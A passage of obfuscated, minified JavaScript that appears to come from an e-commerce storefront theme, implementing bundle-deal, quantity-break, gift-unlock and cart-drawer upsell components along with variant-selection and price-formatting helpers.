_0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let 